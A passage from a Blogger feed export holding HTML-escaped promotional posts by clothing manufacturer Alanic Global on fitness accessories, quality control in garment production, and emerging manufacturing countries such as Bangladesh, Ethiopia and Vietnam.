the\nfitness community. They have evolved from boring white socks to trendy designs\nthat complement various workout outfits. Many types of fitness socks, including\nrunning, compression, and yoga socks, cater to different workout needs. The\nsock market is an excellent opportunity for clothing manufacturers to tap into.\nYou can increase your business's revenue by providing customers with quality,\nstylish, and functional socks.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ECompression\nSleeves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ECompression\nsleeves are primarily used in the fitness community to enhance performance,\nprevent injuries, and aid recovery. They come in various sizes, shapes, and\nmaterials to fit different body parts like the legs, arms, and torso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers can take advantage of the growing market for compression sleeves\nand produce quality, functional, and stylish sleeves that cater to different\nworkout needs. Emphasizing the sleeves' benefits to customers can increase\nproduct sales, leading to business growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGloves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EFitness\ngloves are another accessory that has gained popularity in the fitness\ncommunity. They help protect hands during weightlifting and enhance grip,\nallowing for more efficient workouts. There are various types of gloves,\nincluding cycling, running, and weightlifting, each designed to serve specific\ngym needs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing manufacturers\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\ncan tap into the gloves market and produce high-quality gloves with enhanced\nfunctionality and style to boost customer satisfaction and loyalty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif; font-size: 11pt; text-align: justify;\"\u003EIn conclusion, the fitness clothing accessories market is a lucrative\nopportunity for manufacturers looking to increase revenue. Headbands, socks,\ncompression sleeves, and gloves are some of the accessories that have gained popularity\nin the fitness community, providing both style and functionality. By focusing\non the accessories' functionality, quality, and style, clothing manufacturers\ncan tap into the growing market, providing customers with high-quality products\nthat cater to different workout needs. As a business owner, it's crucial to\nunderstand the different accessories available and the target customer to\nmaximize profits. Connect with Alanic, the #1 \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing Manufacturer\u003C\/a\u003E for Fitness\nClothing Manufacturing, and bring your fitness accessory business idea to life.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2180652387470558665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html","title":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s72-c\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1243507213763152647"},"published":{"$t":"2023-06-13T06:57:00.004-07:00"},"updated":{"$t":"2023-07-03T11:45:27.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturer USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"}],"title":{"type":"text","$t":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EFor \u003C\/span\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\" title=\"Manufacturer Wholesale Clothing USA\"\u003E\u003Cb style=\"color: #0e101a;\"\u003Eclothing manufacturers\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\n\u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003Ein USA\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #0e101a;\"\u003E, quality control plays a vital role in ensuring customer\nsatisfaction and maintaining brand reputation. Quality control refers to the measures\nand processes put in place to ensure that products meet specific standards of\nquality before being released for sale. This process aims to identify and\ncorrect errors during production, ensuring that the final product aligns with\ncustomer expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s600\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s16000\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe blog post will explore\nthe importance of quality control in clothing manufacturing, discuss key\nmeasures and techniques, address challenges and common issues in maintaining\nquality standards, and provide tips and best practices for clothing manufacturers\nto ensure product quality.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ESignificance of\nQuality Control in the clothing manufacturing process\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EQuality control is essential\nin clothing manufacturing as it helps manufacturers identify defects and ensure\nthat products are safe for consumer use. It also ensures that products meet\nspecific quality standards and align with customer expectations. In addition,\nquality control helps reduce wastage and improve manufacturing processes,\nultimately resulting in cost savings for manufacturers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EKey Quality Control\nMeasures and Techniques\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003EClothing manufacturers\u003C\/a\u003E can\nuse several quality control measures and techniques to ensure that products\nmeet specific quality standards. These include visual inspections, Sample\nInspection Tables (SIT), random sampling, and product testing. Visual\ninspections involve checking finished products for defects, such as holes,\ntears, or loose threads. SIT involves checking the finished products against a\nset of standard criteria to ensure consistency in quality. Random sampling\ninvolves selecting products from a batch and checking them for defects. Product\ntesting involves subjecting finished products to a series of tests to ensure\nthey meet specific quality standards.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAddressing Challenges\nand Common Issues in Maintaining Quality Standards\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EMaintaining quality standards\nis challenging. One of the most regular challenges is to ensure employees\ncomply with quality control measures and understand the importance of\nmaintaining quality standards.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAnother challenge is the cost\nof quality control measures and techniques, which can often be high for\nmanufacturers. To overcome these challenges, manufacturers can invest in\nemployee training and development, explore cost-effective quality control\nmeasures, and implement a quality control system integrated into the production\nprocess.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETips and Best\nPractices for Clothing Manufacturers to Ensure Product Quality\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETo ensure product quality,\nclothing manufacturers can implement several best practices, such as conducting\nregular quality audits, creating standard operating procedures (SOPs) for\nquality control, using automation technology, and engaging with customers to\nunderstand their requirements and expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConducting regular quality\naudits helps manufacturers identify and correct quality issues before they\nbecome more significant problems. SOPs for quality control provide guidelines\nfor employees to follow, thereby ensuring consistency in quality. Automation\ntechnology can help manufacturers to reduce the cost of quality control measures\nand improve the accuracy of inspections.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Conclusion\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EIn conclusion, quality\ncontrol and assurance are critical factors in \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Wholesale Clothing Vendors\"\u003Eclothing manufacturing\u003C\/a\u003E. The\ndesign of quality control measures and techniques ensures that products meet\nspecific quality standards and align with customer expectations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: times;\"\u003EManufacturers must address challenges in maintaining quality standards by\ninvesting in employee training and development, exploring cost-effective\nquality control measures, and implementing a quality control system that\nintegrates into the production process. By following tips and best practices,\nclothing manufacturers can ensure product quality and maintain customer\nsatisfaction, increasing sales and a more substantial brand reputation.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1243507213763152647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html","title":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s72-c\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3648194871612482162"},"published":{"$t":"2023-06-12T06:28:00.005-07:00"},"updated":{"$t":"2023-07-03T11:37:25.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturing"}],"title":{"type":"text","$t":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe fashion industry is\nalways one of the most dynamic industries globally, and it's continuously\nevolving. The demand for high-quality, efficient clothing production has grown\nsteadily as global markets expand. \u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Usa Clothing Manufacturers\"\u003EClothing manufacturing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E is a crucial\npart of the fashion industry, and while some established markets are already\nwell known, new and emerging markets are continuously discovering.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s600\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s16000\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe growing markets present\ngreat business opportunities, which clothing manufacturers are starting to\nexplore. In this blog, we'll explore emerging markets for clothing\nmanufacturing and discuss the factors contributing to their growth. We'll also\nhighlight successful case studies and opportunities and challenges experienced\nby clothing manufacturers in these regions.\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina has been a significant\nsource of clothing manufacturing for many years and continues to live up to\nthat reputation. The Chinese clothing industry has continued to grow steadily\nand expects to continue being a significant manufacturer for the foreseeable\nfuture. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina's success in the\nclothing industry attributes to its low production costs, reliable\ninfrastructure, and efficient labor force. However, reports indicate that the\ncountry's labor costs are rising, driving manufacturing companies to other\nemerging markets. Nonetheless, China continues to be an essential player in the\nindustry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh has recently\nemerged as a global hub for clothing manufacturing, with many US and European\ncompanies outsourcing their production to the country. Bangladesh offers\nlow-cost labor, favorable government policies, and a vast supply chain.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAccording to The Economist,\nthe country specializes in labor-intensive production, with 20 million workers\nemployed in the industry, and the sector generates approximately 80% of the\ncountry's total export earnings. Nonetheless, scandals have arisen in the past\nyears, mainly focusing on garment factory workers' working conditions and\nsafety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia is a new and\nemerging destination for clothing manufacturing. The Ethiopian government has\nplaced significant emphasis on building world-class infrastructure to attract\nforeign investors, and it's been successful with many clothing manufacturers\nsetting up production facilities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe country offers a young\nand trainable labor force, low operational costs, preferential trade agreements\nwith Europe and the US, and duty-free access to several African markets. It's\nstill in the initial stages of being a \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Eclothing manufacturer\u003C\/a\u003E\u003C\/b\u003E, but its\nefforts toward growth and improvement make it an attractive destination for\nmanufacturers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Vietnamese government is\nworking towards turning the country into a global garment manufacturing hub.\nThe country offers skilled laborers, good transport and communication systems,\nand low wages, drawing massive US and European allowances for its thriving\nmanufacturing industry, and it's becoming one of the top destinations for\nclothing manufacturers.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam has become an\nessential player, exporting goods worth billions of dollars annually and\nprojects to continue its growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria's clothing\nmanufacturing industry is still in its early stages. Still, it's projected to\ngrow significantly due to its demographic advantage with a young population, a\nrising middle class, and a growing demand for fashionable, quality clothing.\nThe Nigerian government has shown a keen interest in improving the sector, and\nplans are to build numerous textile factories. The country offers low labor\ncosts, a vast and growing supply of cotton, and a favorable business\nenvironment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAs \u003Ca 